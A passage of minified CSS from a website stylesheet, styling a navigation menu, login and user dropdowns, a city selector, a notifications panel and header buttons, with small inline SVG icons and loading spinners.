rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1);border-radius:0 0 12px 12px}}@media(min-width:1280px){.main-nav__user-block.unregistered{right:70px}}.main-nav__user-block.open{visibility:visible;opacity:1;z-index:9999;overflow-y:auto;-webkit-transform:translateX(0);transform:translateX(0);-webkit-overflow-scrolling:touch}.main-nav__main-menu:after{content:"";display:block;width:100%;height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__main-menu:after{display:none}}.user-block{display:block;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}@media(min-width:980px){.user-block{display:none}}.user-block__login{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:none;padding:0;margin:0;background:none;cursor:pointer}.user-block__dropdown--unregistered{background-color:#fff;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0 16px}@media(min-width:768px){.user-block__dropdown--unregistered{padding:40px}}.user-block__dropdown--unregistered.is-hidden{display:none}.user-block__dropdown--unregistered .user-block__dropdown-close{border:none;background-color:transparent;margin:16px 0;-ms-flex-item-align:end;align-self:flex-end;padding:0;-ms-flex-negative:0;flex-shrink:0}@media(min-width:768px){.user-block__dropdown--unregistered .user-block__dropdown-close{display:none}}.user-block__dropdown--unregistered .user-block__dropdown-close svg{width:14px;height:14px}.user-block__dropdown--unregistered .user-block__dropdown-content{-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#fff}.user-block__dropdown-switchers .switcher{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:18px;text-align:left;margin:0 0 24px}@media(min-width:768px){.user-block__dropdown-switchers .switcher{font-size:20px}}.user-block__dropdown-close{border:none;background:50%/100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.745.743a.819.819 0 00.007 1.159l7.18 7.094-7.189 7.102a.819.819 0 101.154 1.165l7.202-7.115 7.006 6.922a.82.82 0 001.154-1.165l-6.994-6.909 6.985-6.9A.819.819 0 1016.097.93L9.1 7.844 1.905.737a.82.82 0 00-1.16.006z' fill='%23111'/%3E%3C/svg%3E");width:18px;height:18px;-ms-flex-negative:0;flex-shrink:0;cursor:pointer}.user-block__dropdown--registered{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.user-block__dropdown-content{width:100%}.user-block__dropdown--notifications{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.user-block__dropdown--notifications .user-block__dropdown-close{margin-top:20px;margin-right:20px;margin-bottom:20px}.user-block__dropdown--notifications .notifications-list{width:100%;list-style:none;padding:0;margin:0;border-top:1px solid #e8e6e6;font-family:RF Tone Regular,sans-serif;font-size:14px}.user-block__profile,.user-block__user{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.user-block__user{position:relative;padding:0;margin:0;background:none;border:none;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.user-block__user:hover{color:#7f4cf7}.user-block__user-initials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;border:1px solid #7f4cf7;font-size:10px;text-align:center;line-height:1;color:#303030;text-decoration:none}@media(min-width:980px){.user-block__user-initials{width:24px;height:24px;margin-left:12px}}.user-block__user-initials:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.user-block__user-img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;overflow:hidden}@media(min-width:980px){.user-block__user-img{width:24px;height:24px;margin-left:12px}}.user-block__user-img:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.user-block__user-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.user-block__user-placeholder{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:0;color:#303030;text-decoration:none;width:24px;height:24px;background:50%/21px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 10a4 4 0 100-8 4 4 0 000 8z' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M20.128 18.13C21.078 20.124 19.21 22 17 22H7c-2.21 0-4.079-1.876-3.128-3.87A9 9 0 0112 13a9 9 0 018.128 5.13z' stroke='%23303030' stroke-width='2'/%3E%3C/svg%3E")}@media(min-width:768px){.user-block__user-placeholder{font-size:16px;background:unset;width:auto;height:auto}}.user-block__notifications{border:none;background-color:transparent;padding:0;position:relative;cursor:pointer;outline:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:20px}.user-block__notifications svg path{stroke-width:.7}@media(min-width:980px){.user-block__notifications svg path{stroke-width:.3}}.service-nav{display:none}@media(min-width:768px){.service-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.service-nav__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1}.service-nav__item:after{content:"";width:1px;height:16px;background:#c4c4c4;margin:0 16px}.service-nav__item:last-child:after{display:none}.service-nav__callback{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;margin:0;background:none;border:none;font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}.service-nav__callback:hover{color:#7f4cf7}.service-nav__phone{display:block;font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;margin-right:4px;text-decoration:none}.service-nav__phone:hover{color:#7f4cf7;text-decoration:none}.service-nav__worktime{color:#888}.service-nav__login,.service-nav__worktime{font-family:RF Tone Regular,sans-serif;font-size:16px}.service-nav__login{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;margin:0;background:none;border:none;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}.service-nav__login:hover{color:#7f4cf7}.service-nav__signup{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;text-decoration:none}.service-nav__signup:hover{color:#7f4cf7}.city-selector{position:relative}.city-selector__current{position:relative;font-family:RF Tone Regular,sans-serif;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;cursor:pointer;border-bottom:1px solid #d6dadd;padding:16px 48px 16px 0;margin:0 0 0 16px;background:right 27px center/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%237F4CF7'/%3E%3C/svg%3E");-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:980px){.city-selector__current{padding:0;border-bottom:none;background:none;margin:0}.city-selector__current:after{content:"";display:block;margin-left:8px;height:5px;width:10px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6 6.003L.994.997h10.012L6 6.003z' fill='%231C1C1C'/%3E%3C/svg%3E")}}.city-selector__current span{display:none}@media(min-width:768px){.city-selector__current span{display:inline}}.city-selector__title{display:none;font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#303030;margin:0 0 16px;padding:0 16px}@media(min-width:980px){.city-selector__title{display:block}}.city-selector__list{z-index:10;height:0;opacity:0;visibility:hidden}@media(min-width:980px){.city-selector__list{position:absolute;top:calc(100% + 4px);left:-24px;width:320px;background-color:#fff;border-radius:16px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);-webkit-transition:all .2s ease;transition:all .2s ease}}.city-selector__list.is-expanded{height:auto;opacity:1;visibility:visible}@media(min-width:980px){.city-selector__list.is-expanded{height:auto;padding:24px 0}}.city-selector__list ul{padding:0 16px;margin:0;list-style:none;overflow-y:auto;max-height:270px}.city-selector__list ul::-webkit-scrollbar{width:4px}.city-selector__list ul::-webkit-scrollbar-track{background:transparent}.city-selector__list ul::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.city-selector__list ul::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.city-selector__item{position:relative;background:#fff;cursor:pointer;border-bottom:1px solid #efefef;padding:16px 48px 16px 0;margin-left:16px}@media(min-width:980px){.city-selector__item{padding:16px 0;margin-left:0}}.city-selector__item:last-child{border-bottom:none}.city-selector__item:hover a{color:#7f4cf7}.city-selector__item.is-active{padding-right:32px;background-position:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 12l4.333 4L19 8' stroke='%237F4CF7' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:24px;background-repeat:no-repeat}.city-selector__item a{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;text-decoration:none}.city-selector__item a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.city-selector__close{display:none}.notifications{position:fixed;top:48px;right:0;-webkit-transform:translateY(calc(-100% - 48px));transform:translateY(calc(-100% - 48px));-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out;background:#fff;height:calc(100% - 48px);overflow:hidden;visibility:hidden;opacity:0;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;z-index:-1}@media(min-width:980px){.notifications{right:100px;top:0;-webkit-transform:translateY(calc(-100% - 36px));transform:translateY(calc(-100% - 36px));height:350px;max-height:400px;width:350px;border-bottom-left-radius:12px;border-bottom-right-radius:12px;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1)}}@media(min-width:1280px){.notifications{right:170px;width:450px;height:500px}.notifications .notifications-title{font-size:30px}}.notifications.open{visibility:visible;opacity:1;overflow-y:auto;-webkit-transform:translateY(0);transform:translateY(0);z-index:10}.notifications .inner-wrapper{position:relative;height:100%}.notifications .inner-wrapper .loading-indicator{width:100%;height:100%;position:absolute;top:0;left:0;padding:0;background-color:rgba(0,0,0,.1)}.notifications header{padding:20px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:980px){.notifications header{padding:20px}}.notifications header .notifications-title{font-size:18px;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;margin:0 auto 0 0}.notifications header .notifications-controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#9c9c9c;font-size:20px;position:relative;height:30px;width:30px;border-radius:50%;cursor:pointer}.notifications header .notifications-controls:hover{background:#f8f8f8}.notifications header .notifications-controls.disabled{pointer-events:none}.notifications header .notifications-controls .controls{position:absolute;background:#fff;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.25);box-shadow:0 2px 10px rgba(0,0,0,.25);border-radius:5px;top:25px;right:25px;display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0;list-style:none;padding:5px 0;width:-webkit-max-content;width:-moz-max-content;width:max-content;z-index:10}.notifications header .notifications-controls .controls.open{display:-webkit-box;display:-ms-flexbox;display:flex}.notifications header .notifications-controls .controls li:hover{background:#f8f8f8}.notifications header .notifications-controls .controls li button{font-family:RF Tone Regular,sans-serif;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;padding:10px;background:transparent;cursor:pointer}.notifications header .notifications-controls .controls li button svg{margin-right:10px}.notifications .notifications-items{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0;padding:0;list-style:none}.notifications .notifications-items .item{border-top:1px solid #c4c4c4}.notifications .notifications-items .item.unseen .item__icon{position:relative}.notifications .notifications-items .item.unseen .item__icon:after{position:absolute;content:"";width:8px;height:8px;border-radius:50%;background:#7f4cf7;top:50%;left:-15px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.notifications .notifications-items .item .item__link{padding:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;text-decoration:none;color:unset}.notifications .notifications-items .item .item__icon{width:45px;height:45px;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#fff;border:1px solid #b6b6b6;-ms-flex-negative:0;flex-shrink:0;margin-right:15px}.notifications .notifications-items .item .item__description{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-right:auto;font-family:RF Tone Semi Bold,sans-serif}.notifications .notifications-items .item .item__description .description__name{font-size:18px;margin-bottom:5px}.notifications .notifications-items .item .item__description .description__details{font-size:14px;margin-bottom:10px}.notifications .notifications-items .item .item__description .description__time{font-size:14px;color:#9c9c9c}.notifications .notifications-items .item .item__delete{padding:0;border:none;color:#fff;width:16px;height:16px;-webkit-transform:rotate(45deg);transform:rotate(45deg);border-radius:50%;margin:auto 0 auto 10px;font-size:16px;cursor:pointer;background:#9c9c9c;outline:none;-ms-flex-negative:0;flex-shrink:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.notifications .notification-empty,.notifications .notifications-items .item .item__delete{font-family:RF Tone Semi Bold,sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.notifications .notification-empty{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-top:1px solid #c4c4c4}.notifications .notification-empty.hidden{display:none}.notifications .notification-empty svg{margin-top:35px;margin-bottom:20px;-webkit-transform:rotate(15deg);transform:rotate(15deg)}.notifications .notification-empty .empty__title{font-size:18px;margin-bottom:15px;font-weight:700}.notifications .notification-empty .empty__subtitle{font-size:14px;color:#9c9c9c}.notifications-close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 8px;height:40px;background:transparent;margin-left:8px}.notifications-close.is-disabled,.notifications-close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.notifications-close.is-disabled svg path,.notifications-close[disabled] svg path{stroke:silver}.notifications-close.is-disabled *,.notifications-close[disabled] *{color:silver}.notifications-close.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.notifications-close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.notifications-close.is-loading *{color:#fff}.notifications-close.is-loading svg path{stroke:#fff}.notifications-close:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.notifications-close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.notifications-close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.notifications-close,.notifications-close:visited{color:#303030}.notifications-close:visited svg path,.notifications-close svg path{stroke:#303030}@media(min-width:980px){.notifications-close{display:none}}.notifications-list li{border-bottom:1px solid #e8e6e6;padding:20px}.notifications-counter{position:absolute;top:-4px;right:-4px;width:17px;height:17px;font-family:RF Tone Semi Bold,sans-serif;border:1px solid #fff;font-size:9px;background-color:red;color:#fff;text-align:center;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header-new{position:fixed;top:0;left:0;width:100%;z-index:20;background:transparent;-webkit-transition:all .2s ease;transition:all .2s ease}.header-new.is-scroll{background:hsla(0,0%,100%,.7);backdrop-filter:saturate(180%) blur(20px)}.header-new__container{padding:12px 8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media(min-width:980px){.header-new__container{padding:16px 24px}}.header-new__logo{display:block;width:101px;margin-right:auto;padding-left:8px}@media(min-width:390px){.header-new__logo{width:147px}}@media(min-width:980px){.header-new__logo{padding-left:0;margin-left:auto;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}}.header-new__logo img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.header-new__city{display:none}@media(min-width:980px){.header-new__city{display:block;position:relative;margin-right:auto}}.header-new__city-current{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;background:hsla(0,0%,100%,.5);padding:0 16px 0 12px}.header-new__city-current.is-disabled,.header-new__city-current[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__city-current.is-disabled svg path,.header-new__city-current[disabled] svg path{stroke:silver}.header-new__city-current.is-disabled *,.header-new__city-current[disabled] *{color:silver}.header-new__city-current.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__city-current.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__city-current.is-loading *{color:#fff}.header-new__city-current.is-loading svg path{stroke:#fff}.header-new__city-current:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__city-current:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__city-current:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.header-new__city-current,.header-new__city-current:visited{color:#303030}.header-new__city-current:visited svg path,.header-new__city-current svg path{stroke:#303030}.header-new__city-current svg{margin-right:8px}.header-new__city .city-selector__list{left:0;top:calc(100% + 4px)}.header-new__login{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;height:40px;padding:0 12px;background:hsla(0,0%,100%,.75)}.header-new__login.is-disabled,.header-new__login[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__login.is-disabled svg path,.header-new__login[disabled] svg path{stroke:silver}.header-new__login.is-disabled *,.header-new__login[disabled] *{color:silver}.header-new__login.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__login.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__login.is-loading *{color:#fff}.header-new__login.is-loading svg path{stroke:#fff}.header-new__login:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__login:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__login:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.header-new__login,.header-new__login:visited{color:#303030}.header-new__login:visited svg path,.header-new__login svg path{stroke:#303030}@media(min-width:980px){.header-new__login{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;background-color:#fafafa;height:48px;padding:0 16px}.header-new__login.is-disabled,.header-new__login[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__login.is-disabled svg path,.header-new__login[disabled] svg path{stroke:silver}.header-new__login.is-disabled *,.header-new__login[disabled] *{color:silver}.header-new__login.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.header-new__login.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__login.is-loading *{color:#fafafa}.header-new__login.is-loading svg path{stroke:#fafafa}.header-new__login:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:980px)and (min-width:980px){.header-new__login:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:980px){.header-new__login:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.header-new__login,.header-new__login:visited{color:#303030}.header-new__login:visited svg path,.header-new__login svg path{stroke:#303030}}.header-new__nav{margin-left:10px;position:relative}.header-new__nav-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 8px;height:40px;background:transparent}.header-new__nav-btn.is-disabled,.header-new__nav-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__nav-btn.is-disabled svg path,.header-new__nav-btn[disabled] svg path{stroke:silver}.header-new__nav-btn.is-disabled *,.header-new__nav-btn[disabled] *{color:silver}.header-new__nav-btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__nav-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__nav-btn.is-loading *{color:#fff}.header-new__nav-btn.is-loading svg path{stroke:#fff}.header-new__nav-btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__nav-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__nav-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.header-new__nav-btn,.header-new__nav-btn:visited{color:#303030}.header-new__nav-btn:visited svg path,.header-new__nav-btn svg path{stroke:#303030}@media(min-width:980px){.header-new__nav-btn{height:48px;padding:0 12px}}.header-new__nav-btn-burger{display:block}.header-new__nav-btn-close,.is-expanded .header-new__nav-btn-burger{display:none}.is-expanded .header-new__nav-btn-close{display:block}.header-new__nav-content{position:fixed;top:0;left:0;height:0;opacity:0;visibility:hidden;-webkit-transition:all .2s ease;transition:all .2s ease;background-color:#fff;width:100%}@media(min-width:980px){.header-new__nav-content{position:absolute;border-radius:16px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);width:360px;top:calc(100% + 